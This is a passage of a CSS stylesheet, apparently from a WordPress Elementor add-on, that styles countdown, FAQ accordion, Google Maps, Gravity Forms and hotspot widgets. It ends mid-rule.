@media ( max-width : 414px ) {
    .uael-countdown-responsive-yes .uael-countdown-wrapper .uael-countdown-items-wrapper{
        display: -webkit-box;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -moz-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        display: block;
    }

    .uael-countdown-responsive-yes .uael-countdown-wrapper .uael-countdown-items-wrapper .uael-item {
        height: auto!important;
    }
}
.uael-countdown-label-inline .uael-item {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -moz-box-orient: horizontal;
    -moz-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
}
.uael-countdown-label-inline .uael-item-label{
    position: relative;
}
.uael-countdown-label-top .uael-item {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: column-reverse;
    -moz-box-orient: vertical;
    -moz-box-direction: reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
}

@media (max-width: 1024px) {
    .uael-countdown-label-inline.uael-countdown-responsive-yes .uael-countdown-items-wrapper {
        max-width: 150px;
    }
}
.rtl .uael-faq-wrapper .uael-faq-container .uael-faq-accordion, 
.uael-faq-wrapper .uael-faq-container .uael-faq-accordion{
	overflow: hidden;
}

.uael-faq-accordion .uael-accordion-content p {
   margin-bottom: 0; 
}

.uael-accordion-icon-left {
	float:left;
}

.uael-accordion-icon-right {
	float:right;
}

.uael-accordion-icon {
	display: inline-block;
}

.uael-faq-container .elementor-grid-item .uael-accordion-icon, 
.uael-accordion-title.uael-title-active .uael-accordion-icon-closed, 
.uael-accordion-title .uael-accordion-icon-opened,
.uael-faq-container .uael-accordion-content  {
    display: none;
}

.uael-faq-container .elementor-grid-item .uael-accordion-content, 
.uael-accordion-title.uael-title-active .uael-accordion-icon-opened,
.uael-faq-layout-grid .uael-accordion-title {
    display:block;
}

.uael-accordion-icon.uael-accordion-icon-right {
	margin-right: 10px;
}

.uael-faq-box-layout-yes .uael-faq-container:last-child {
	border-bottom: none;
}
.align-at-right .uael-accordion-title {
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-moz-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: reverse;
	-webkit-flex-direction: row-reverse;
	-moz-box-orient: horizontal;
	-moz-box-direction: reverse;
	-ms-flex-direction: row-reverse;
	flex-direction: row-reverse;
}
.uael-accordion-title {
	cursor: pointer;
	-js-display:flex;
	display:-webkit-box;
	display:-webkit-flex;
	display:-moz-box;
	display:-ms-flexbox;
	display:flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.uael-faq-accordion.elementor-grid-item .uael-accordion-title {
	cursor: default;
}

.uael-accordion-icon {
	max-width:7px; 
}

.uael-accordion-title > :last-child {
	margin-bottom: 0;
}

.uael-question-span:focus {	
	outline: thin dotted;
}
.uael-warning {
	margin: 10px 0 10px 0;
}.elementor .gm-style img {
	max-width: none;
}

/* Chrome 84+ InfoWindow close fix */
.uael-google-map {
	overflow-anchor: none;
}/* Gravity Form - Buttons */
.uael-gf-style .gform_wrapper .chosen-container-multi .chosen-choices,
.uael-gf-style .gform_wrapper .chosen-container-single .chosen-single {
    position: relative;
    display: block;
    overflow: hidden;
    padding: 0;
    height: auto;
    border: 1px solid #AAA;
    -webkit-border-radius: 0;
    border-radius: 0;
    background: #FFF;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #444;
    text-decoration: none;
    white-space: nowrap;
}
.uael-gf-style .gform_wrapper .field_sublabel_hidden_label .ginput_complex.ginput_container input {
    margin-bottom: 0;
}
.uael-gf-style .gform_wrapper li.hidden_label input {
    margin-top: 0px;
}
.uael-gf-style .gform_wrapper .chosen-container-single .chosen-single span {
    line-height: 1;
}
.uael-gf-style .gform_wrapper .chosen-container-active.chosen-with-drop .chosen-single {
    background: #FFF;
}
.uael-gf-style .gform_page .gform_page_footer input[type=button], 
.uael-gf-style .gform_page .gform_page_footer input[type=submit],
.uael-gf-style .uael-gf-select-custom select {
    display: inline-block;
}
.uael-gf-style .gform_wrapper .gf_progressbar_wrapper h3.gf_progressbar_title,
.uael-gf-style .gform_wrapper .gf_progressbar_wrapper .gf_progressbar_title {
    opacity: 1;
}
.uael-gf-style .uael-gf-select-custom {
    position: relative;
}
.uael-gf-style .uael-gf-select-custom:after {
    content: "\f078";
    font-family: 'Font Awesome 5 Free';
    font-weight: 800;
    font-size: 0.7em;
    line-height: 1;
    position: absolute;
    top: 45%;
    -webkit-transform: translateY(-45%);
    -ms-transform: translateY(-45%);
    transform: translateY(-45%);
    right: 0.5em;
    pointer-events: none;
    z-index: 5;
}
.uael-gf-style span.name_prefix_select .uael-gf-select-custom {
    display: inline;
    vertical-align: middle;
}
.uael-gf-button-center .gform_wrapper .gform_footer input[type=submit],
.uael-gf-button-center .gform_page .gform_page_footer input[type=button],
.uael-gf-button-center .gform_page .gform_page_footer input[type=submit],
.uael-gf-button-left .gform_wrapper .gform_footer input[type=submit],
.uael-gf-button-left .gform_page .gform_page_footer input[type=button],
.uael-gf-button-left .gform_page .gform_page_footer input[type=submit],
.uael-gf-button-right .gform_wrapper .gform_footer input[type=submit],
.uael-gf-button-right .gform_page .gform_page_footer input[type=button],
.uael-gf-button-right .gform_page .gform_page_footer input[type=submit],
.uael-gf-button-justify .gform_wrapper .gform_footer input[type=submit],
.uael-gf-button-justify .gform_page .gform_page_footer input[type=button],
.uael-gf-button-justify .gform_page .gform_page_footer input[type=submit],
.uael-gf-style .gchoice_button,
.uael-gf-style .gchoice,
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_checkbox .gfield_checkbox input[type='checkbox']:checked:before,
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_radio .gfield_radio input[type='radio']:checked:before,
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_consent input[type='checkbox']:checked:before {
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
}
.uael-gf-style .gchoice_button,
.uael-gf-style .gchoice {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    vertical-align: middle;
}

.uael-gf-check-style .gfield_checkbox input[type="checkbox"] + label:before,
.uael-gf-check-style .gfield_radio input[type="radio"] + label:before,
.elementor-widget-uael-gf-styler:not(.uael-gf-check-default-yes) .uael-gf-check-style .gfield_radio .gchoice_label label:before,
.uael-gf-check-style .ginput_container_consent input[type="checkbox"] + label:before,
.uael-gf-check-default-yes .uael-gf-check-style .gfield_checkbox input[type="checkbox"],
.uael-gf-check-default-yes .uael-gf-check-style .gfield_radio input[type="radio"],
.uael-gf-check-default-yes .uael-gf-check-style .ginput_container_consent input[type="checkbox"] {
     -webkit-box-sizing: content-box;
     -moz-box-sizing: content-box;
     box-sizing: content-box;
}
.uael-gf-check-style .ginput_container_consent input[type="checkbox"]:checked + label:before {
    font-weight: 700;
}
.uael-gf-style select,
.uael-gf-style .chosen-single {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}
.uael-gf-style .gform_wrapper div.validation_error {
    border-top: none;
    border-bottom: none;
}
.uael-gf-style .gform_wrapper .gfield_radio li label {
    margin: 0 0 0 0;
}
.uael-gf-style .gform_wrapper .gform_body {
    width: 100% !important;
}
.uael-gf-style .gform_wrapper input[type="checkbox"]:checked + label:before,
.uael-gf-style .gform_wrapper input[type="radio"]:checked + label:before,
.uael-gf-style .gform_wrapper input[type="checkbox"] + label:before,
.uael-gf-style .gform_wrapper input[type="radio"] + label:before,
.elementor-widget-uael-gf-styler:not(.uael-gf-check-default-yes) .uael-gf-style .gform_wrapper .gfield_radio .gchoice_label label:before,
.uael-gf-check-default-yes .uael-gf-check-style .gfield_checkbox input[type="checkbox"],
.uael-gf-check-default-yes .uael-gf-check-style .gfield_radio input[type="radio"],
.uael-gf-check-default-yes .uael-gf-check-style .ginput_container_consent input[type="checkbox"] {
    -webkit-box-sizing: content-box !important;
    -moz-box-sizing: content-box !important;
    box-sizing: content-box !important;
}
.uael-gf-style .gform_wrapper .gsection {
    margin-right: 0;
}

.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield input[type="checkbox"],
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield input[type="radio"] {
    margin-top: 0px;
    margin-left: 0px;
}

/* Input fields size */
.uael-gf-btn-size-xs .uael-gf-style input[type=submit],
.uael-gf-btn-size-xs .uael-gf-style input[type=button] {
    font-size: 13px;
    padding: 10px 20px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
}

.uael-gf-input-size-xs .uael-gf-style .gform_body input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]),
.uael-gf-input-size-xs .uael-gf-style .ginput_container textarea,
.uael-gf-input-size-xs .uael-gf-style .ginput_container .chosen-single,
.uael-gf-input-size-xs .uael-gf-style .ginput_container .chosen-choices {
    font-size: 13px;
    padding: 8px 10px;
}
.uael-gf-input-size-xs .uael-gf-style .ginput_container select {
    font-size: 13px;
    padding: 6px 10px;
}
.uael-gf-input-size-xs .uael-gf-style .uael-gf-select-custom {
    font-size: 13px;
}
.uael-gf-input-size-xs .uael-gf-check-style .gfield_checkbox input[type="checkbox"] + label:before,
.uael-gf-input-size-xs .uael-gf-check-style .gfield_radio input[type="radio"] + label:before,
.elementor-widget-uael-gf-styler:not(.uael-gf-check-default-yes).uael-gf-input-size-xs .uael-gf-check-style .gfield_radio .gchoice_label label:before,
.uael-gf-input-size-xs .uael-gf-check-style .ginput_container_consent input[type="checkbox"] + label:before {
    height: 10px;
    width: 10px;
}
.uael-gf-input-size-xs .uael-gf-check-style .gfield_checkbox input[type="checkbox"]:checked + label:before,
.uael-gf-input-size-xs .uael-gf-check-style .ginput_container_consent input[type="checkbox"] + label:before {
    font-size: -webkit-calc( 10px / 1.2 );
    font-size: calc( 10px / 1.2 );
}

.uael-gf-btn-size-sm .uael-gf-style input[type=submit],
.uael-gf-btn-size-sm .uael-gf-style input[type=button] {
    font-size: 15px;
    padding: 12px 24px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}
.uael-gf-input-size-sm .uael-gf-style .gform_body input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]),
.uael-gf-input-size-sm .uael-gf-style .ginput_container textarea,
.uael-gf-input-size-sm .uael-gf-style .ginput_container .chosen-single,
.uael-gf-input-size-sm .uael-gf-style .ginput_container .chosen-choices {
    font-size: 15px;
    padding: 12px 10px;
}
.uael-gf-input-size-sm .uael-gf-style .ginput_container select {
    font-size: 15px;
    padding: 10px 10px;
}
.uael-gf-input-size-sm .uael-gf-style .uael-gf-select-custom {
    font-size: 15px;
}
.uael-gf-input-size-sm .uael-gf-check-style .gfield_checkbox input[type="checkbox"] + label:before,
.uael-gf-input-size-sm .uael-gf-check-style .gfield_radio input[type="radio"] + label:before,
.elementor-widget-uael-gf-styler:not(.uael-gf-check-default-yes).uael-gf-input-size-sm .uael-gf-check-style .gfield_radio .gchoice_label label:before,
.uael-gf-input-size-sm .uael-gf-check-style .ginput_container_consent input[type="checkbox"] + label:before {
    height: 12px;
    width: 12px;
}
.uael-gf-input-size-sm .uael-gf-check-style .gfield_checkbox input[type="checkbox"]:checked + label:before,
.uael-gf-input-size-sm .uael-gf-check-style .ginput_container_consent input[type="checkbox"] + label:before {
    font-size: -webkit-calc( 12px / 1.2 );
    font-size: calc( 12px / 1.2 );
}

.uael-gf-btn-size-md .uael-gf-style input[type=submit],
.uael-gf-btn-size-md .uael-gf-style input[type=button] {
    font-size: 16px;
    padding: 15px 30px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}
.uael-gf-input-size-md .uael-gf-style .gform_body input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]),
.uael-gf-input-size-md .uael-gf-style .ginput_container textarea,
.uael-gf-input-size-md .uael-gf-style .ginput_container .chosen-single,
.uael-gf-input-size-md .uael-gf-style .ginput_container .chosen-choices {
    font-size: 16px;
    padding: 15px 10px;
}
.uael-gf-input-size-md .uael-gf-style .ginput_container select {
    padding: 13px 10px;
}
.uael-gf-input-size-md .uael-gf-style .ginput_container select,
.uael-gf-input-size-md .uael-gf-style .uael-gf-select-custom {
    font-size: 16px;
}
.uael-gf-input-size-md .uael-gf-check-style .gfield_checkbox input[type="checkbox"] + label:before,
.uael-gf-input-size-md .uael-gf-check-style .gfield_radio input[type="radio"] + label:before,
.elementor-widget-uael-gf-styler:not(.uael-gf-check-default-yes).uael-gf-input-size-md .uael-gf-check-style .gfield_radio .gchoice_label label:before,
.uael-gf-input-size-md .uael-gf-check-style .ginput_container_consent input[type="checkbox"] + label:before {
    height: 15px;
    width: 15px;
}
.uael-gf-input-size-md .uael-gf-check-style .gfield_checkbox input[type="checkbox"]:checked + label:before,
.uael-gf-input-size-md .uael-gf-check-style .ginput_container_consent input[type="checkbox"] + label:before {
    font-size: -webkit-calc( 15px / 1.2 );
    font-size: calc( 15px / 1.2 );
}

.uael-gf-btn-size-lg .uael-gf-style input[type=submit],
.uael-gf-btn-size-lg .uael-gf-style input[type=button] {
    font-size: 18px;
    padding: 20px 40px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}
.uael-gf-input-size-lg .uael-gf-style .gform_body input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]),
.uael-gf-input-size-lg .uael-gf-style .ginput_container textarea,
.uael-gf-input-size-lg .uael-gf-style .ginput_container .chosen-single,
.uael-gf-input-size-lg .uael-gf-style .ginput_container .chosen-choices {
    font-size: 18px;
    padding: 20px 10px;
}
.uael-gf-input-size-lg .uael-gf-style .ginput_container select {
    padding: 18px 10px;
}
.uael-gf-input-size-lg .uael-gf-style .ginput_container select,
.uael-gf-input-size-lg .uael-gf-style .uael-gf-select-custom {
    font-size: 18px;
}
.uael-gf-input-size-lg .uael-gf-check-style .gfield_checkbox input[type="checkbox"] + label:before,
.uael-gf-input-size-lg .uael-gf-check-style .gfield_radio input[type="radio"] + label:before,
.elementor-widget-uael-gf-styler:not(.uael-gf-check-default-yes).uael-gf-input-size-lg .uael-gf-check-style .gfield_radio .gchoice_label label:before,
.uael-gf-input-size-lg .uael-gf-check-style .ginput_container_consent input[type="checkbox"] + label:before {
    height: 20px;
    width: 20px;
}
.uael-gf-input-size-lg .uael-gf-check-style .gfield_checkbox input[type="checkbox"]:checked + label:before,
.uael-gf-input-size-lg .uael-gf-check-style .ginput_container_consent input[type="checkbox"] + label:before {
    font-size: -webkit-calc( 20px / 1.2 );
    font-size: calc( 20px / 1.2 );
}

.uael-gf-btn-size-xl .uael-gf-style input[type=submit],
.uael-gf-btn-size-xl .uael-gf-style input[type=button] {
    font-size: 20px;
    padding: 25px 50px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
}

.uael-gf-input-size-xl .uael-gf-style .gform_body input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]),
.uael-gf-input-size-xl .uael-gf-style .ginput_container textarea,
.uael-gf-input-size-xl .uael-gf-style .ginput_container .chosen-single,
.uael-gf-input-size-xl .uael-gf-style .ginput_container .chosen-choices {
    font-size: 20px;
    padding: 25px 10px;
}
.uael-gf-input-size-xl .uael-gf-style .ginput_container select {
    font-size: 20px;
    padding: 23px 10px;
}
.uael-gf-input-size-xl .uael-gf-style .uael-gf-select-custom {
    font-size: 20px;
}
.uael-gf-input-size-xl .uael-gf-check-style .gfield_checkbox input[type="checkbox"] + label:before,
.uael-gf-input-size-xl .uael-gf-check-style .gfield_radio input[type="radio"] + label:before,
.elementor-widget-uael-gf-styler:not(.uael-gf-check-default-yes).uael-gf-input-size-xl .uael-gf-check-style .gfield_radio .gchoice_label label:before,
.uael-gf-input-size-xl .uael-gf-check-style .ginput_container_consent input[type="checkbox"] + label:before {
    height: 25px;
    width: 25px;
}
.uael-gf-input-size-xl .uael-gf-check-style .gfield_checkbox input[type="checkbox"]:checked + label:before,
.uael-gf-input-size-xl .uael-gf-check-style .ginput_container_consent input[type="checkbox"]:checked + label:before {
    font-size: -webkit-calc( 25px / 1.2 );
    font-size: calc( 25px / 1.2 );
}

/* Gravity Form - Buttons Ends */
.uael-gf-button-right .gform_next_button,
.uael-gf-button-right .gform_previous_button {
    margin-right: 5px !important;
}
.uael-gf-style .gform_wrapper .gform_footer:not(.top_label) {
    padding: 0 0 0 0;
    margin-right: 0;
    margin-left: 0;
    width: 100%;
}
.uael-gf-style .gform_wrapper .gform_page_footer.left_label,
.uael-gf-style .gform_wrapper .gform_page_footer.right_label {
    padding: 0 0 0 0;
}
.uael-gf-check-style .gfield_radio input[type="radio"] + label:before,
.elementor-widget-uael-gf-styler:not(.uael-gf-check-default-yes) .uael-gf-check-style .gfield_radio .gchoice_label label:before,
.uael-gf-check-default-yes .uael-gf-check-style .gfield_radio input[type="radio"],
.uael-gf-check-default-yes .uael-gf-check-style .gfield_radio input[type="radio"]:before {
    -webkit-border-radius: 100%;
    border-radius: 100%;
}
.uael-gf-style .gform_wrapper .top_label .gfield_error {
    width: 100% !important;
}
.uael-gf-style .gform_wrapper.gform_validation_error .gform_body ul li.gfield.gfield_error:not(.gf_left_half):not(.gf_right_half) {
    max-width: 100% !important;
}
.uael-gf-style .gfield_radio input[type="radio"]:checked + label:before,
.uael-gf-check-default-yes .uael-gf-style .gfield_radio input[type="radio"]:checked:before {
    -webkit-box-shadow: inset 0px 0px 0px 4px;
    box-shadow: inset 0px 0px 0px 4px;
}
.uael-gf-button-center .gform_wrapper .gform_footer input[type=submit],
.uael-gf-button-center .gform_page .gform_page_footer input[type=button],
.uael-gf-button-center .gform_page .gform_page_footer input[type=submit],
.uael-gf-button-left .gform_wrapper .gform_footer input[type=submit],
.uael-gf-button-left .gform_page .gform_page_footer input[type=button],
.uael-gf-button-left .gform_page .gform_page_footer input[type=submit],
.uael-gf-button-right .gform_wrapper .gform_footer input[type=submit],
.uael-gf-button-right .gform_page .gform_page_footer input[type=button],
.uael-gf-button-right .gform_page .gform_page_footer input[type=submit],
.uael-gf-button-justify .gform_wrapper .gform_footer input[type=submit],
.uael-gf-button-justify .gform_page .gform_page_footer input[type=button],
.uael-gf-button-justify .gform_page .gform_page_footer input[type=submit] {
    width: auto;
}
.uael-gf-button-center .gform_wrapper .gform_footer input[type=submit],
.uael-gf-button-center .gform_page .gform_page_footer input[type=button],
.uael-gf-button-center .gform_page .gform_page_footer input[type=submit],
html[dir=rtl] .uael-gf-button-center .gform_wrapper .gform_footer input[type=submit],
html[dir=rtl] .uael-gf-button-center .gform_page .gform_page_footer input[type=button],
html[dir=rtl] .uael-gf-button-center .gform_page .gform_page_footer input[type=submit] {
    margin-left:  auto;
    margin-right: auto;
}
.uael-gf-button-center .gform_page .gform_page_footer {
    text-align: center;
}
.uael-gf-button-right .gform_page .gform_page_footer {
    text-align: right;
}
.uael-gf-button-left .gform_wrapper .gform_footer input[type=submit],
.uael-gf-button-left .gform_page .gform_page_footer input[type=button],
.uael-gf-button-left .gform_page .gform_page_footer input[type=submit],
html[dir=rtl] .uael-gf-button-right .gform_wrapper .gform_footer input[type=submit],
html[dir=rtl] .uael-gf-button-right .gform_page .gform_page_footer input[type=button],
html[dir=rtl] .uael-gf-button-right .gform_page .gform_page_footer input[type=submit] {
    margin-left:  0;
    margin-right: auto;
}

.uael-gf-button-right .gform_wrapper .gform_footer input[type=submit],
.uael-gf-button-right .gform_page .gform_page_footer input[type=button],
.uael-gf-button-right .gform_page .gform_page_footer input[type=submit],
html[dir=rtl] .uael-gf-button-left .gform_wrapper .gform_footer input[type=submit],
html[dir=rtl] .uael-gf-button-left .gform_page .gform_page_footer input[type=button],
html[dir=rtl] .uael-gf-button-left .gform_page .gform_page_footer input[type=submit]  {
    margin-left:  auto;
    margin-right: 0;
}

.uael-gf-button-justify .gform_wrapper .gform_footer input[type=submit],
.uael-gf-button-justify .gform_page .gform_page_footer input[type=button],
.uael-gf-button-justify .gform_page .gform_page_footer input[type=submit] {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    justify-content: center;
    width: 100%;
}

.uael-gf-style.uael-gf-check-style .gform_body .ginput_container_checkbox .gfield_checkbox input[type='checkbox'],
.uael-gf-style.uael-gf-check-style .gform_body .ginput_container_radio .gfield_radio input[type='radio'],
.uael-gf-style.uael-gf-check-style .gform_body .ginput_container_consent input[type='checkbox'],
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_checkbox .gfield_checkbox input[type='checkbox'] + label:before,
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_radio .gfield_radio input[type='radio'] + label:before,
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_consent input[type='checkbox'] + label:before,
.uael-gf-style .gform_wrapper .chosen-container-single .chosen-single div {
    display: none;
}

.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_checkbox .gfield_checkbox input[type='checkbox'],
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_radio .gfield_radio input[type='radio'],
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_consent input[type='checkbox'] {
    display: inline-block;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    cursor: pointer;
}

.uael-gf-style.uael-gf-check-style .gform_body .ginput_container_checkbox .gfield_checkbox input[type='checkbox'] + label:before,
.uael-gf-style.uael-gf-check-style .gform_body .ginput_container_radio .gfield_radio input[type='radio'] + label:before,
.elementor-widget-uael-gf-styler:not(.uael-gf-check-default-yes) .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_radio .gfield_radio .gchoice_label label:before,
.uael-gf-style.uael-gf-check-style .gform_body .ginput_container_consent input[type='checkbox'] + label:before,
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_checkbox .gfield_checkbox input[type='checkbox']:checked:before,
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_radio .gfield_radio input[type='radio']:checked:before,
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_consent input[type='checkbox']:checked:before {
    content: '';
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
    text-align: center;
}

.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_checkbox .gfield_checkbox input[type='checkbox'],
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_radio .gfield_radio input[type='radio'],
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_consent input[type='checkbox'] {
    margin-right: 10px;
}

.uael-gf-style.uael-gf-check-style .gform_body .ginput_container_checkbox .gfield_checkbox input[type='checkbox']:checked + label:before,
.uael-gf-style.uael-gf-check-style .gform_body .ginput_container_consent input[type='checkbox']:checked + label:before,
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_checkbox .gfield_checkbox input[type='checkbox']:checked:before,
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_consent input[type='checkbox']:checked:before {
    content: "\2714";
    line-height: 1.2;
}

.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_checkbox .gfield_checkbox input[type='checkbox']:checked:before,
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_radio .gfield_radio input[type='radio']:checked:before,
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_consent input[type='checkbox']:checked:before {
    height: 100%;
    width: 100%;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

/* Gravity Form */

.elementor-widget-uael-gf-styler:not(.uael-gf-enable-classes-yes) .uael-gf-style .gform_wrapper ul.gform_fields li.gfield:not( .gf_left_half):not(.gf_right_half):not( .gf_left_third):not(.gf_middle_third):not(.gf_right_third):not( .gf_first_quarter):not(.gf_second_quarter):not(.gf_third_quarter):not(.gf_fourth_quarter):not(.gf_inline) {
    padding-right: 0;
}

.uael-gf-button-width-full_width .gform_footer input[type=submit] {
    display: block;
    text-align: center;
    width: 100%;
}
.uael-gf-style .gform_body ul {
    margin-left: 0;
    list-style: none;
}
.uael-gf-style .gform_wrapper .gfield .ginput_container select,
.uael-gf-style .gform_wrapper .gfield .ginput_container .chosen-single,
.uael-gf-style .gform_wrapper .gfield .ginput_container .chosen-choices,
.uael-gf-style .gform_wrapper .chosen-choices li.search-field input[type="text"],
.uael-gf-style .gform_wrapper .chosen-choices li.search-field input.default {
    height: auto;
}
.elementor-widget-uael-gf-styler .uael-gf-style .gform_wrapper .chosen-choices li.search-field input[type="text"] {
    padding: 0px 0px 0px 0px;
}
.uael-gf-style .gform_page .gform_page_footer input[type=button] {
    margin-bottom: 20px;
}
.gform_wrapper .gform_body .gform_page .gform_page_footer .gform_previous_button, 
.gform_wrapper .gform_body .gform_page .gform_page_footer .gform_next_button {
    display: inline-block;
}
/* Gravity Form ends */

@media only screen and (max-width: 976px) {
    .uael-gf-button-center .gform_page .gform_page_footer {
        text-align: center;
    }
    .uael-gf-button-right .gform_page .gform_page_footer {
        text-align: right;
    }

    .uael-tablet-gf-button-center .gform_wrapper .gform_footer input[type=submit],
    .uael-tablet-gf-button-center .gform_page .gform_page_footer input[type="button"],
    .uael-tablet-gf-button-center .gform_page .gform_page_footer input[type=submit] {
        margin-left:  auto;
        margin-right: auto;
        width: auto;
    }

    .uael-tablet-gf-button-left .gform_wrapper .gform_footer input[type=submit],
    .uael-tablet-gf-button-left .gform_page .gform_page_footer input[type=button],
    .uael-tablet-gf-button-left .gform_page .gform_page_footer input[type=submit] {
        margin-left:  0;
        margin-right: auto;
        width: auto;
    }

    .uael-tablet-gf-button-right .gform_wrapper .gform_footer input[type=submit],
    .uael-tablet-gf-button-right .gform_page .gform_page_footer input[type=button],
    .uael-tablet-gf-button-right .gform_page .gform_page_footer input[type=submit] {
        margin-left:  auto;
        margin-right: 0;
        width: auto;
    }

    .uael-tablet-gf-button-justify .gform_wrapper .gform_footer input[type=submit],
    .uael-tablet-gf-button-justify .gform_page .gform_page_footer input[type=button],
    .uael-tablet-gf-button-justify .gform_page .gform_page_footer input[type=submit] {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        -webkit-justify-content: center;
        -moz-box-pack: center;
        justify-content: center;
        width: 100%;
    }
}
@media only screen and (max-width: 767px) {
    .uael-gf-button-center .gform_page .gform_page_footer {
        text-align: center;
    }
    .uael-gf-button-right .gform_page .gform_page_footer {
        text-align: right;
    }

    .uael-mobile-gf-button-center .gform_wrapper .gform_footer input[type=submit],
    .uael-mobile-gf-button-center .gform_page .gform_page_footer input[type=button],
    .uael-mobile-gf-button-center .gform_page .gform_page_footer input[type=submit] {
        margin-left:  auto;
        margin-right: auto;
        width: auto;
    }

    .uael-mobile-gf-button-left .gform_wrapper .gform_footer input[type=submit],
    .uael-mobile-gf-button-left .gform_page .gform_page_footer input[type=button],
    .uael-mobile-gf-button-left .gform_page .gform_page_footer input[type=submit] {
        margin-left:  0;
        margin-right: auto;
        width: auto;
    }

    .uael-mobile-gf-button-right .gform_wrapper .gform_footer input[type=submit],
    .uael-mobile-gf-button-right .gform_page .gform_page_footer input[type=button],
    .uael-mobile-gf-button-right .gform_page .gform_page_footer input[type=submit] {
        margin-left:  auto;
        margin-right: 0;
        width: auto;
    }

    .uael-mobile-gf-button-justify .gform_wrapper .gform_footer input[type=submit],
    .uael-mobile-gf-button-justify .gform_page .gform_page_footer input[type=button],
    .uael-mobile-gf-button-justify .gform_page .gform_page_footer input[type=submit] {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        -webkit-justify-content: center;
        -moz-box-pack: center;
        justify-content: center;
        width: 100%;
    }
}

/* gfrom compatibility start */

.uael-gf-style .gform_wrapper .gform_validation_errors > h2 .gform-icon {
	display: unset;
	position: relative;
	left: unset;
	top: unset;
}

.uael-gf-style .gform_wrapper .gform_validation_errors > h2.gform_submission_error {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

/* gfrom compatibility end */
/* UAEL Hotspot Widget CSS */
.uael-hotspot-overlay {
	position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 2;
    background-color: rgba(0, 0, 0, 0.57);
}
.uael-overlay-button,
.uael-tooltip {
	position: absolute;
	left: 50%;
    top: 50%;
    -webkit-transform: translateX(-50%)translateY(-50%);
    -ms-transform: translateX(-50%)translateY(-50%);
    transform: translateX(-50%)translateY(-50%);
}
.uael-tooltip-text p {
	margin-bottom : 0px;
}
.uael-overlay-button .elementor-button {
	cursor: pointer;
}
.elementor-editor-active .uael-overlay-button .elementor-button {
	cursor: default;
}
.uael-tour-inactive .uael-tour,
.uael-tooltip-container {
